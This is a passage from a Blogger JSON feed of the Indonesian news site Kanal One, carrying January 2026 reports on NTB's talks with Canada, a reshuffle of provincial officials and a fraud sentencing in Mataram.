href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: 